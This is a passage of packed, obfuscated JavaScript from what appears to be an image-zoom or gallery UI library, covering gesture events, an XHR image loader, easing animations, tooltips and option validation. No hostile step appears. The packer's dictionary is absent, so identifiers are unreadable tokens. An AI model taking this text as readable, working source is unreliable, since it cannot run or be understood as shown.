ab=ad.5T();13.x=ab.x;13.y=ab.y;13.3c=ad.3c;13.3b=ad.3b;13.2A=ad.2A;13.3m=ad.6x();13.3z=ae;13.4c(ad);13.29=ac}}));aa.1t.1v.2C.1F={5v:17(){1a ac=aa.1t.1v.2C.1F.dP.2M(13);1a ab=aa.1t.1v.2C.1F.9d.2M(13);13.1C("6e",aa.1t.1v.2C.1F.b3,1);13.1C("5Z",aa.1t.1v.2C.1F.9d,1);1m.1C("6g",ac,1);1m.1C("5Z",ab,1);13.2v("1s:2C:2Y:1m:5j",ac);13.2v("1s:2C:2Y:1m:7d",ab)},36:17(){13.1P("6e",aa.1t.1v.2C.1F.b3);13.1P("5Z",aa.1t.1v.2C.1F.9d);Z(1m).1P("6g",13.1N("1s:2C:2Y:1m:5j")||aa.$F);Z(1m).1P("5Z",13.1N("1s:2C:2Y:1m:7d")||aa.$F);13.2l("1s:2C:2Y:1m:5j");13.2l("1s:2C:2Y:1m:7d")},b3:17(ac){1a ab;if(ac.6x()!==1){1b}ab=1y aa.1t.1v.2C(13,ac,"3F");13.2v("1s:2C:3F",ab)},9d:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}if(ab.52){ac.4k()}ab=1y aa.1t.1v.2C(13,ac,"9B");13.2l("1s:2C:3F");13.2I("2C",ab)},dP:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}ac.4k();if(!ab.52){ab.52=1u;13.2I("2C",ab)}ab=1y aa.1t.1v.2C(13,ac,"dN");13.2I("2C",ab)}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.3U=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"3U",7e:1i,7f:1h,3x:17(ad,ac){1a ab=ac.5T();13.x=ab.x;13.y=ab.y;13.3c=ac.3c;13.3b=ac.3b;13.2A=ac.2A;13.3m=ac.6x();13.3z=ad;13.4c(ac)}}));aa.1t.1v.3U.1F={1w:{7g:74},5v:17(ab){13.2v("1s:3U:1w",aa.1Z(aa.3n(aa.1t.1v.3U.1F.1w),ab||{}));13.1C("1X",aa.1t.1v.3U.1F.37,1)},36:17(){13.1P("1X",aa.1t.1v.3U.1F.37)},37:17(ad){1a ac,ab;ac=13.1N("1s:3U:1s");ab=13.1N("1s:3U:1w");if(!ac){ac=1y aa.1t.1v.3U(13,ad);ac.7f=4T(17(){ac.7e=1u;ad.5Y=aa.$1i;13.2I("1X",ad);13.2l("1s:3U:1s")}.1I(13),ab.7g+10);13.2v("1s:3U:1s",ac);ad.5d()}1k{3d(ac.7f);13.2l("1s:3U:1s");if(!ac.7e){ac.4c(ad);ad.5d().2q();13.2I("3U",ac)}1k{}}}}})(V);(17(ac){1a ab=ac.$;1a Z=10;1a aa=74;ac.1t.1v.2f=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"2f",id:1h,3x:17(ae,ad){1a af=ad.5X();13.id=af.3M||af.5y;13.x=af.3t;13.y=af.3s;13.3t=af.3t;13.3s=af.3s;13.3c=af.3c;13.3b=af.3b;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad)}}));ac.1t.1v.2f.1F={5v:17(ad){13.1C(["5m","5n"],ac.1t.1v.2f.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.2f.1F.4H,1);13.1C("2U",ac.1t.1v.2f.1F.7c,1)},36:17(){13.1P(["5m","5n"],ac.1t.1v.2f.1F.5x);13.1P(["3H","3G"],ac.1t.1v.2f.1F.4H);13.1P("2U",ac.1t.1v.2f.1F.7c)},7c:17(ad){ad.4k()},5x:17(ad){if(!ad.4y()){13.2l("1s:2f:1s");1b}13.2v("1s:2f:1s",1y ac.1t.1v.2f(13,ad));13.2v("1s:1X:b2",1u)},4H:17(ag){1a ae=ac.5M();1a af=13.1N("1s:2f:1s");1a ad=13.1N("1s:2f:1w");if(!af||!ag.4y()){1b}13.2l("1s:2f:1s");if(af.id===ag.8b()&&ag.2A-af.2A<=aa&&1q.9b(1q.4Z(ag.5X().3t-af.x,2)+1q.4Z(ag.5X().3s-af.y,2))<=Z){13.2l("1s:1X:9c");ag.2q();af.4c(ag);13.2I("2f",af)}}}}(V));P.1t.1v.3p=1y P.3y(P.1Z(P.1t.1v,{1z:"3p",7e:1i,7f:1h,3x:17(aa,Z){13.x=Z.x;13.y=Z.y;13.3c=Z.3c;13.3b=Z.3b;13.2A=Z.2A;13.3m=0;13.3z=aa;13.4c(Z)}}));P.1t.1v.3p.1F={1w:{7g:dO},5v:17(Z){13.2v("1s:3p:1w",P.1Z(P.3n(P.1t.1v.3p.1F.1w),Z||{}));13.1C("2f",P.1t.1v.3p.1F.37,1)},36:17(){13.1P("2f",P.1t.1v.3p.1F.37)},37:17(ab){1a aa,Z;aa=13.1N("1s:3p:1s");Z=13.1N("1s:3p:1w");if(!aa){aa=1y P.1t.1v.3p(13,ab);aa.7f=4T(17(){aa.7e=1u;ab.5Y=P.$1i;13.2I("2f",ab)}.1I(13),Z.7g+10);13.2v("1s:3p:1s",aa);ab.5d()}1k{3d(aa.7f);13.2l("1s:3p:1s");if(!aa.7e){aa.4c(ab);ab.5d().2q();13.2I("3p",aa)}1k{}}}};(17(ab){1a aa=ab.$;1a Z=10;ab.1t.1v.2o=1y ab.3y(ab.1Z(ab.1t.1v,{1z:"2o",29:"3F",id:1h,52:1i,3x:17(ae,ad,ac){1a af=ad.5X();13.id=af.3M||af.5y;13.3c=af.3c;13.3b=af.3b;13.3t=af.3t;13.3s=af.3s;13.x=af.3t;13.y=af.3s;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad);13.29=ac}}));ab.1t.1v.2o.1F={5v:17(){1a ad=ab.1t.1v.2o.1F.5V.1I(13);1a ac=ab.1t.1v.2o.1F.4H.1I(13);13.1C(["5m","5n"],ab.1t.1v.2o.1F.5x,1);13.1C(["3H","3G"],ab.1t.1v.2o.1F.4H,1);13.1C(["5G","40"],ab.1t.1v.2o.1F.5V,1);13.2v("1s:2o:2Y:1m:5j",ad);13.2v("1s:2o:2Y:1m:7d",ac);aa(1m).1C("40",ad,1);aa(1m).1C("3G",ac,1)},36:17(){13.1P(["5m","5n"],ab.1t.1v.2o.1F.5x);13.1P(["3H","3G"],ab.1t.1v.2o.1F.4H);13.1P(["5G","40"],ab.1t.1v.2o.1F.5V);aa(1m).1P("40",13.1N("1s:2o:2Y:1m:5j")||ab.$F,1);aa(1m).1P("3G",13.1N("1s:2o:2Y:1m:7d")||ab.$F,1);13.2l("1s:2o:2Y:1m:5j");13.2l("1s:2o:2Y:1m:7d")},5x:17(ad){1a ac;if(!ad.4y()){1b}ac=1y ab.1t.1v.2o(13,ad,"3F");13.2v("1s:2o:3F",ac)},4H:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ac.52||ac.id!==ad.8b()){1b}ac=1y ab.1t.1v.2o(13,ad,"9B");13.2l("1s:2o:3F");13.2I("2o",ac)},5V:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ad.4y()){1b}if(ac.id!==ad.8b()){13.2l("1s:2o:3F");1b}if(!ac.52&&1q.9b(1q.4Z(ad.5X().3t-ac.x,2)+1q.4Z(ad.5X().3s-ac.y,2))>Z){ac.52=1u;13.2I("2o",ac)}if(!ac.52){1b}ac=1y ab.1t.1v.2o(13,ad,"dN");13.2I("2o",ac)}}}(V));(17(ac){1a ag=ac.$;1a ad=1h;17 Z(ap,ao){1a an=ao.x-ap.x;1a aq=ao.y-ap.y;1b 1q.9b(an*an+aq*aq)}17 ai(au,av){1a at=4t.2p.7b.27(au);1a ar=1q.3E(at[1].3t-at[0].3t);1a ap=1q.3E(at[1].3s-at[0].3s);1a aq=1q.2j(at[1].3t,at[0].3t)+ar/2;1a ao=1q.2j(at[1].3s,at[0].3s)+ap/2;1a an=0;av.5C=[at[0],at[1]];an=1q.4Z(Z({x:at[0].3t,y:at[0].3s},{x:at[1].3t,y:at[1].3s}),2);av.5D={x:aq,y:ao};av.x=av.5D.x;av.y=av.5D.y;1b an}17 al(an){1b an/ad}17 aa(ap,ao){1a an;if(ap.5W&&ap.4u){if(ap.5W){an=ap.5W}1k{an=ap.4u}an=4t.2p.7b.27(an)}1k{an=[];if(ao){ao.9a(17(aq){an.2S(aq)})}}1b an}17 ab(aq,ap,ao){1a an=1i;if(aq.3M&&aq.2k==="33"&&(!ao||ap.3B(aq.3M))){ap.6q(aq.3M,aq);an=1u}1b an}17 ah(ao,an){if(ao.3M&&ao.2k==="33"&&an&&an.3B(ao.3M)){an["4L"](ao.3M)}}17 ak(ao){1a an;if(ao.3M&&ao.2k==="33"){an=ao.3M}1k{an=ao.5y}1b an}17 af(aq,ao){1a ap;1a ar;1a an=1i;1O(ap=0;ap<aq.1G;ap++){if(ao.1G===2){1B}1k{ar=ak(aq[ap]);if(!ao.3T(ar)){ao.2S(ar);an=1u}}}1b an}17 aj(ao){1a an=ag([]);ao.9a(17(ap){an.2S(ak(ap))});1b an}17 am(ar,ao){1a ap;1a aq;1a an=1i;if(ao){aq=aj(ar);1O(ap=0;ap<ao.1G;ap++){if(!aq.3T(ao[ap])){ao.7o(ap,1);an=1u;1B}}}1b an}17 ae(aq,ao){1a ap;1a an=ag([]);1O(ap=0;ap<aq.1G;ap++){if(ao.3T(ak(aq[ap]))){an.2S(aq[ap]);if(an.1G===2){1B}}}1b an}ac.1t.1v.1K=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1K",29:"5f",3x:17(ap,ao,an,aq){13.3z=ap;13.29=an;13.x=aq.x;13.y=aq.y;13.2A=ao.2A;13.3P=aq.3P;13.51=aq.51;13.1l=aq.1l;13.29=an;13.5D=aq.5D;13.5C=aq.5C;13.4c(ao)}}));ac.1t.1v.1K.1F={5w:{x:0,y:0,51:0,3P:1,1l:0,b1:0,hU:1,97:1i,52:1i,5C:[],5D:{x:0,y:0}},5v:17(ap){if(!ad){ad=(17(){1a aq=ag(1j).1S();aq.1e=1q.2j(aq.1e,aq.1f);aq.1f=aq.1e;1b 1q.4Z(Z({x:0,y:0},{x:aq.1e,y:aq.1f}),2)})()}1a ao=ac.1t.1v.1K.1F.5V.1I(13);1a an=ac.1t.1v.1K.1F.4H.1I(13);13.1C(["2U","2f"],ac.1t.1v.1K.1F.7c,1);13.1C(["5m","5n"],ac.1t.1v.1K.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.1K.1F.4H,1);13.1C(["5G","40"],ac.1t.1v.1K.1F.5V,1);13.2v("1s:1K:2Y:5G",ao);13.2v("1s:1K:2Y:3H",an);ac.79.1C("40",ao,1);ac.79.1C("3G",an,1)},36:17(){13.1P(["2U","2f"],ac.1t.1v.1K.1F.7c);13.1P(["5m","5n"],ac.1t.1v.1K.1F.5x);13.1P(["3H","3G"],ac.1t.1v.1K.1F.4H);13.1P(["5G","40"],ac.1t.1v.1K.1F.5V);ac.79.1P("40",13.1N("1s:1K:2Y:5G"));ac.79.1P("3G",13.1N("1s:1K:2Y:3H"));13.2l("1s:1K:2Y:5G");13.2l("1s:1K:2Y:3H");13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:7a");1a an=13.1N("1s:1K:6w");if(an){an.dL()}13.2l("1s:1K:6w")},7c:17(an){an.2q()},96:17(ao,ap){1a an=ap.51;if(ao.1G>1){ap.51=ai(ao,ap);if(!ap.b1){ap.b1=ap.51}if(an>ap.51){ap.1l=-1}1k{if(an<ap.51){ap.1l=1}1k{ap.1l=0}}ap.3P=al(ap.51)}1k{ap.5C=4t.2p.7b.27(ao,0,2)}},5V:17(ap){1a ao;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);1a aq=13.1N("1s:1K:7a");if(ar.97){if(ap.3M&&!ab(ap,an,1u)){1b}ap.2q();ac.1t.1v.1K.1F.96(ae(aa(ap,an),aq),ar);ao=1y ac.1t.1v.1K(13,ap,"bD",ar);13.2I("1K",ao)}},5x:17(aq){1a ao;1a at;1a ap;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:7a");if(aq.2k==="dM"){1b}if(!ar){ar=ag([]);13.2v("1s:1K:7a",ar)}if(!ar.1G){ag(aq.3z).1C(["3H","3G"],13.1N("1s:1K:2Y:3H"),1)}if(!an){an=1y hT();13.2v("1s:1K:6w",an)}ab(aq,an);ap=aa(aq,an);af(ap,ar);if(ap.1G===2){ao=13.1N("1s:1K:5f");at=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);ac.1t.1v.1K.1F.96(ae(ap,ar),at);if(!ao){ao=1y ac.1t.1v.1K(13,aq,"5f",at);13.2v("1s:1K:5f",ao);13.2v("1s:1K:5w",at);ad=at.51;13.2I("1K",ao);at.97=1u}}},4H:17(at){1a ar;1a aq;1a av;1a ao;1a ap=13.1N("1s:1K:6w");1a au;1a an;if(at.2k==="dM"||at.3M&&(!ap||!ap.3B(at.3M))){1b}aq=13.1N("1s:1K:5f");av=13.1N("1s:1K:5w");au=13.1N("1s:1K:7a");ar=aa(at,ap);ah(at,ap);an=am(ar,au);if(!aq||!av||!av.97||!an||!au){1b}if(an){af(ar,au)}ao="bF";if(ar.1G>1){ao="bE"}1k{at.3z.1P(["3H","3G"],13.1N("1s:1K:2Y:3H"));if(ap){ap.dL()}13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:6w");13.2l("1s:1K:7a")}ac.1t.1v.1K.1F.96(ae(ar,au),av);aq=1y ac.1t.1v.1K(13,at,ao,av);13.2I("1K",aq)}}}(V));(17(ae){1a ac=ae.$;ae.1t.1v.4z=1y ae.3y(ae.1Z(ae.1t.1v,{1z:"4z",3x:17(ak,aj,am,ag,af,al,ah){1a ai=aj.5T();13.x=ai.x;13.y=ai.y;13.2A=aj.2A;13.3z=ak;13.hS=am||0;13.b0=ag||0;13.7C=af||0;13.hR=al||0;13.hQ=ah||0;13.aZ=aj.aZ||0;13.9N=1i;13.4c(aj)}}));1a ad,aa;17 Z(){ad=1h}17 ab(af,ag){1b(af>50)||(1===ag&&!("92"==ae.1g.4J&&af<1))||(0===af%12)||(0==af%4.hP)}ae.1t.1v.4z.1F={93:"hO"in 1m||ae.1g.2V>8?"hN":"hM",5v:17(){13.1C(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},36:17(){13.1P(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},37:17(ak){1a al=0,ai=0,ag=0,af=0,aj,ah;if(ak.dK){ag=ak.dK*-1}if(ak.dJ!==2K){ag=ak.dJ}if(ak.dI!==2K){ag=ak.dI}if(ak.dH!==2K){ai=ak.dH*-1}if(ak.7C){ag=-1*ak.7C}if(ak.b0){ai=ak.b0}if(0===ag&&0===ai){1b}al=0===ag?ai:ag;af=1q.2h(1q.3E(ag),1q.3E(ai));if(!ad||af<ad){ad=af}aj=al>0?"4R":"3D";al=1q[aj](al/ad);ai=1q[aj](ai/ad);ag=1q[aj](ag/ad);if(aa){3d(aa)}aa=4T(Z,74);ah=1y ae.1t.1v.4z(13,ak,al,ai,ag,0,ad);ah.9N=ab(ad,ak.aZ||0);13.2I("4z",ah)}}})(V);P.92=P.$(1j);P.79=P.$(1m);1b V})();(17(L){if(!L){5S"6Z 5Q 6Y"}1a K=L.$;1a J=1j.hL||1j.hK||1h;y.cQ=1y L.3y({1W:1h,2r:1i,1w:{91:L.$F,5O:L.$F,aX:L.$F,5U:L.$F,7Q:L.$F,dD:L.$F,8X:1i,dG:1u},1x:1h,89:1h,aY:0,78:{91:17(M){if(M.3z&&(74===M.3z.8Y||dC===M.3z.8Y)&&M.hJ){13.1w.91.1I(1h,(M.2b-(13.1w.dG?13.aY:0))/M.hI).2F(1);13.aY=M.2b}},5O:17(M){if(M){K(M).2q()}13.88();if(13.2r){1b}13.2r=1u;13.87();!13.1w.8X&&13.1w.91.1I(1h,1).2F(1);13.1w.5O.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},aX:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.aX.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},5U:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.5U.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)}},8W:17(){K(["5c","aW","dE"]).38(17(M){13.1W.1C(M,13.78["8a"+M].2M(13).dF(1))},13)},88:17(){if(13.89){2X{3d(13.89)}3g(M){}13.89=1h}K(["5c","aW","dE"]).38(17(N){13.1W.1P(N)},13)},87:17(){13.1S();if(13.1W.1N("1y")){1a M=13.1W.4B;13.1W.36().2l("1y").1H({2e:"hH",1E:"2t"});M.5K()}},dz:17(N){1a O=1y 8Z(),M;K(["aW","hG"]).38(17(P){O["8a"+P]=K(17(Q){13.78["8a"+P].27(13,Q)}).1I(13)},13);O.5U=K(17(){13.1w.dD.1I(1h,13).2F(1);13.1w.8X=1i;13.8W();13.1W.24=N}).1I(13);O.5O=K(17(){if(74!==O.8Y&&dC!==O.8Y){13.78.5U.27(13);1b}M=O.hF;13.8W();if(J&&!L.1g.4G&&!("8g"===L.1g.4J&&L.1g.3X<hE)){13.1W.3R("24",J.hD(M))}1k{13.1W.24=N}}).1I(13);O.9y("hC",N);O.hB="hA";O.hz()},3x:17(N,M){13.1w=L.1Z(13.1w,M);13.1W=K(N)||L.$1y("1W").1H({4S:"2T",5E:"2T"}).2L(L.$1y("3j").1M("2D-6p-1W").1H({2e:"5o",1E:-cG,1e:10,1f:10,6P:"3V"}).2L(1m.3k)).2v("1y",1u);if(M.dB){13.1W.3R("hy",M.dB)}if(L.1g.2Q.dA&&13.1w.8X&&L.1Q(N)==="1V"){13.dz(N);1b}1a O=17(){if(13.dv()){13.78.5O.27(13)}1k{13.78.5U.27(13)}O=1h}.1I(13);13.8W();if("1V"==L.1Q(N)){13.1W.24=N}1k{if(L.1g.4G&&5==L.1g.3X&&L.1g.2V<9){13.1W.dw=17(){if(/2b|83/.2W(13.1W.81)){13.1W.dw=1h;O&&O()}}.1I(13)}13.1W.24=N.2n("24")}13.1W&&13.1W.83&&O&&(13.89=O.2F(2J))},hx:17(){13.88();13.87();13.2r=1i;1b 13},dv:17(){1a M=13.1W;1b(M.aV)?(M.aV>0):(M.81)?("83"==M.81):M.1e>0},1S:17(){1b 13.1x||(13.1x={1e:13.1W.aV||13.1W.1e,1f:13.1W.hw||13.1W.1f})}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.5s){1b}1a J=K.$;K.5s=1y K.3y({3x:17(M,L){1a N;13.el=K.$(M);13.1w=K.1Z(13.1w,L);13.5t=1i;13.75=13.aO;N=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(N)){13.75=N}1k{13.5u=13.80(N)||13.80("6v")}if("1V"==K.1Q(13.1w.76)){13.1w.76="hv"===13.1w.76?6N:6k(13.1w.76)||1}},1w:{ds:60,5h:d0,2u:"6v",76:1,4E:"hu",du:K.$F,6O:K.$F,9U:K.$F,dp:K.$F,8U:1i,ht:1i},4b:1h,5u:1h,75:1h,hs:17(L){13.1w.2u=L;L=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(L)){13.75=L}1k{13.75=13.aO;13.5u=13.80(L)||13.80("6v")}},4d:17(N){1a L=/\\%$/,M;13.4b=N||{};13.aR=0;13.29=0;13.hr=0;13.8S={};13.73="73"===13.1w.4E||"73-4p"===13.1w.4E;13.72="72"===13.1w.4E||"72-4p"===13.1w.4E;1O(M in 13.4b){L.2W(13.4b[M][0])&&(13.8S[M]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.4b[M].4p()}}13.aT=K.5M();13.dq=13.aT+13.1w.5h;13.1w.du.27();if(0===13.1w.5h){13.6u(1);13.1w.6O.27()}1k{13.8T=13.dr.1I(13);if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}1k{13.5t=13.8T.dt(1q.69(aU/13.1w.ds))}}1b 13},aS:17(){if(13.5t){if(!13.1w.8U&&K.1g.2Q.4F&&K.1g.8V){K.1g.8V.27(1j,13.5t)}1k{hq(13.5t)}13.5t=1i}},2q:17(L){L=K.3i(L)?L:1i;13.aS();if(L){13.6u(1);13.1w.6O.2F(10)}1b 13},aQ:17(N,M,L){N=2m(N);M=2m(M);1b(M-N)*L+N},dr:17(){1a M=K.5M(),L=(M-13.aT)/13.1w.5h,N=1q.4R(L);if(M>=13.dq&&N>=13.1w.76){13.aS();13.6u(1);13.1w.6O.2F(10);1b 13}if(13.73&&13.aR<N){1O(1a O in 13.4b){13.4b[O].4p()}}13.aR=N;if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}13.6u((13.72?N:0)+13.75(L%1))},6u:17(L){1a M={},O=L;1O(1a N in 13.4b){if("2z"===N){M[N]=1q.69(13.aQ(13.4b[N][0],13.4b[N][1],L)*2J)/2J}1k{M[N]=13.aQ(13.4b[N][0],13.4b[N][1],L);13.8S[N]&&(M[N]+="%")}}13.1w.9U(M,13.el);13.6q(M);13.1w.dp(M,13.el)},6q:17(L){1b 13.el.1H(L)},80:17(L){1a M,N=1h;if("1V"!==K.1Q(L)){1b 1h}3W(L){1A"8y":N=J([0,0,1,1]);1B;1A"6v":N=J([0.25,0.1,0.25,1]);1B;1A"6v-in":N=J([0.42,0,1,1]);1B;1A"6v-dn":N=J([0,0,0.58,1]);1B;1A"6v-in-dn":N=J([0.42,0,0.58,1]);1B;1A"di":N=J([0.47,0,0.hp,0.ho]);1B;1A"dh":N=J([0.39,0.hn,0.hm,1]);1B;1A"hl":N=J([0.hk,0.aP,0.55,0.95]);1B;1A"de":N=J([0.55,0.hj,0.68,0.53]);1B;1A"dd":N=J([0.25,0.46,0.45,0.94]);1B;1A"hi":N=J([0.hh,0.dl,0.hg,0.hf]);1B;1A"dc":N=J([0.55,0.he,0.hd,0.19]);1B;1A"db":N=J([0.hc,0.61,0.dm,1]);1B;1A"hb":N=J([0.ha,0.dj,0.dm,1]);1B;1A"h9":N=J([0.h8,0.dl,0.h7,0.22]);1B;1A"h6":N=J([0.dk,0.84,0.44,1]);1B;1A"h5":N=J([0.77,0,0.9V,1]);1B;1A"h4":N=J([0.h3,0.aP,0.h2,0.h1]);1B;1A"h0":N=J([0.23,1,0.32,1]);1B;1A"gZ":N=J([0.86,0,0.gY,1]);1B;1A"dg":N=J([0.95,0.aP,0.gX,0.gW]);1B;1A"df":N=J([0.19,1,0.22,1]);1B;1A"gV":N=J([1,0,0,1]);1B;1A"gU":N=J([0.6,0.gT,0.98,0.gS]);1B;1A"gR":N=J([0.gQ,0.82,0.dk,1]);1B;1A"gP":N=J([0.gO,0.gN,0.15,0.86]);1B;1A"da":N=J([0.6,-0.28,0.gM,0.dj]);1B;1A"d9":N=J([0.9V,0.cd,0.32,1.gL]);1B;1A"gK":N=J([0.68,-0.55,0.gJ,1.55]);1B;1Y:L=L.49(/\\s/g,"");if(L.3r(/^7v-7u\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){N=L.49(/^7v-7u\\s*\\(|\\)$/g,"").7X(",");1O(M=N.1G-1;M>=0;M--){N[M]=2m(N[M])}}}1b J(N)},aO:17(X){1a L=0,W=0,T=0,Y=0,V=0,R=0,S=13.1w.5h;17 Q(Z){1b((L*Z+W)*Z+T)*Z}17 P(Z){1b((Y*Z+V)*Z+R)*Z}17 N(Z){1b(3*L*Z+2*W)*Z+T}17 U(Z){1b 1/(74*Z)}17 M(Z,aa){1b P(O(Z,aa))}17 O(ag,ah){1a af,ae,ad,aa,Z,ac;17 ab(ai){if(ai>=0){1b ai}1k{1b 0-ai}}1O(ad=ag,ac=0;ac<8;ac++){aa=Q(ad)-ag;if(ab(aa)<ah){1b ad}Z=N(ad);if(ab(Z)<0.9D){1B}ad=ad-aa/Z}af=0;ae=1;ad=ag;if(ad<af){1b af}if(ad>ae){1b ae}59(af<ae){aa=Q(ad);if(ab(aa-ag)<ah){1b ad}if(ag>aa){af=ad}1k{ae=ad}ad=(ae-af)*0.5+af}1b ad}T=3*13.5u[0];W=3*(13.5u[2]-13.5u[0])-T;L=1-T-W;R=3*13.5u[1];V=3*(13.5u[3]-13.5u[1])-R;Y=1-R-V;1b M(X,U(S))}});K.5s.7Z={8y:"8y",gI:"di",gH:"dh",gG:"dg",gF:"df",gE:"de",gD:"dd",gC:"dc",gB:"db",gA:"da",gz:"d9",d8:17(M,L){L=L||[];1b 1q.4Z(2,10*--M)*1q.gy(20*M*1q.gx*(L[0]||1)/3)},gw:17(M,L){1b 1-K.5s.7Z.d8(1-M,L)},d7:17(N){1O(1a M=0,L=1;1;M+=L,L/=2){if(N>=(7-4*M)/11){1b L*L-1q.4Z((11-6*M-11*N)/4,2)}}},gv:17(L){1b 1-K.5s.7Z.d7(1-L)},2T:17(L){1b 0}}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.9W){1b}1a J=K.$;K.9W=1y K.3y(K.5s,{3x:17(L,M){13.aN=L;13.1w=K.1Z(13.1w,M);13.5t=1i;13.$4s.3x()},4d:17(P){1a L=/\\%$/,O,N,M=P.1G;13.aM=P;13.8R=1y 4t(M);1O(N=0;N<M;N++){13.8R[N]={};1O(O in P[N]){L.2W(P[N][O][0])&&(13.8R[N][O]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.aM[N][O].4p()}}}13.$4s.4d({});1b 13},6u:17(L){1O(1a M=0;M<13.aN.1G;M++){13.el=K.$(13.aN[M]);13.4b=13.aM[M];13.8S=13.8R[M];13.$4s.6u(L)}}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.aL){1b}1a J=K.$;K.aL=17(M,N){1a L=13.71=K.$1y("3j",1h,{2e:"5o","z-7I":d6}).1M("gu");K.$(M).1C("8D",17(){L.2L(1m.3k)});K.$(M).1C("8u",17(){L.36()});K.$(M).1C("6g",17(S){1a U=20,R=K.$(S).5T(),Q=L.1S(),P=K.$(1j).1S(),T=K.$(1j).67();17 O(X,V,W){1b(W<(X-V)/2)?W:((W>(X+V)/2)?(W-V):(X-V)/2)}L.1H({1L:T.x+O(P.1e,Q.1e+2*U,R.x-T.x)+U,1E:T.y+O(P.1f,Q.1f+2*U,R.y-T.y)+U})});13.8k(N)};K.aL.2p.8k=17(L){13.71.4m&&13.71.aI(13.71.4m);13.71.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.gt){1b}1a J=K.$;K.8P=17(O,N,M,L){13.8Q=1h;13.4Y=K.$1y("9R",1h,{2e:"5o","z-7I":d6,4X:"3V",2z:0.8}).1M(L||"").2L(M||1m.3k);13.d5(O);13.5A(N)};K.8P.2p.5A=17(L){13.4Y.5A();13.8Q=13.3O.1I(13).2F(K.aK(L,gs))};K.8P.2p.3O=17(L){3d(13.8Q);13.8Q=1h;if(13.4Y&&!13.aJ){13.aJ=1y y.5s(13.4Y,{5h:K.aK(L,gr),6O:17(){13.4Y.5K();4L 13.4Y;13.aJ=1h}.1I(13)}).4d({2z:[13.4Y.3e("2z"),0]})}};K.8P.2p.d5=17(L){13.4Y.4m&&13.71.aI(13.4Y.4m);13.4Y.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.6z){1b}1a N=K.$,J=1h,R={"3K":1,4a:2,57:3,"17":4,1V:2J},L={"3K":17(U,T,S){if("3K"!=K.1Q(T)){if(S||"1V"!=K.1Q(T)){1b 1i}1k{if(!/^(1u|1i)$/.2W(T)){1b 1i}1k{T=T.d4()}}}if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}J=T;1b 1u},1V:17(U,T,S){if("1V"!==K.1Q(T)){1b 1i}1k{if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}1k{J=""+T;1b 1u}}},57:17(V,U,T){1a S=1i,X=/%$/,W=(K.1Q(U)=="1V"&&X.2W(U));if(T&&!"57"==6T U){1b 1i}U=2m(U);if(8O(U)){1b 1i}if(8O(V.6X)){V.6X=d3.gq}if(8O(V.aH)){V.aH=d3.gp}if(V.3L("2R")&&!N(V["2R"]).3T(U)){1b 1i}if(V.6X>U||U>V.aH){1b 1i}J=W?(U+"%"):U;1b 1u},4a:17(V,T,S){if("1V"===K.1Q(T)){2X{T=1j.go.gn(T)}3g(U){1b 1i}}if(K.1Q(T)==="4a"){J=T;1b 1u}1k{1b 1i}},"17":17(U,T,S){if(K.1Q(T)==="17"){J=T;1b 1u}1k{1b 1i}}},M=17(X,W,T){1a V;V=X.3L("3h")?X.3h:[X];if("4a"!=K.1Q(V)){1b 1i}1O(1a U=0,S=V.1G-1;U<=S;U++){if(L[V[U].1z](V[U],W,T)){1b 1u}}1b 1i},P=17(X){1a V,U,W,S,T;if(X.3L("3h")){S=X.3h.1G;1O(V=0;V<S;V++){1O(U=V+1;U<S;U++){if(R[X.3h[V]["1z"]]>R[X.3h[U].1z]){T=X.3h[V];X.3h[V]=X.3h[U];X.3h[U]=T}}}}1b X},Q=17(V){1a U;U=V.3L("3h")?V.3h:[V];if("4a"!=K.1Q(U)){1b 1i}1O(1a T=U.1G-1;T>=0;T--){if(!U[T].1z||!R.3L(U[T].1z)){1b 1i}if(K.3i(U[T]["2R"])){if("4a"!==K.1Q(U[T]["2R"])){1b 1i}1O(1a S=U[T]["2R"].1G-1;S>=0;S--){if(!L[U[T].1z]({1z:U[T].1z},U[T]["2R"][S],1u)){1b 1i}}}}if(V.3L("1Y")&&!M(V,V["1Y"],1u)){1b 